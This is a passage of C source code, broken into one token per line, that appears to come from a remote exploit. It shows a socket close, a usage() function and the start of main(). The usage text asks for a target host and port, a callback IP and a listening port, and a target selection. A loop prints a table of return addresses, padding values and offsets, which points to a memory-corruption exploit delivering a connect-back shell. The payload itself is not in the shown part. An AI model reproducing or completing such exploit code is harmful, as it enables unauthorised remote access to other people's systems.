
	close 
(
 s2 
)
;
}
void
usage 
(
char
*
 name 
)
{
int
 i
;
	printf 
(
"Usage: %s -h <tip> -p 
<tport> -l <cbip> -c <lport> -t 
<target>\n"
,
 name 
)
;
for
(
 i 
=
0
;
 i 
<
3
;
 i
++
)
		printf 
(
"\t%d %s [0x%08x] 
[pad=%d] [offset=%d]\n"
,
 target
[
i
]
.
num
,
target
[
i
]
.
name
,
 target
[
i
]
.
ret
,
target
[
i
]
.
padding
,
 target
[
i
]
.
offset 
)
;
    exit 
(
1
)
;
}
int
main 
(
int
 argc
,
char
*
 argv
[
]
)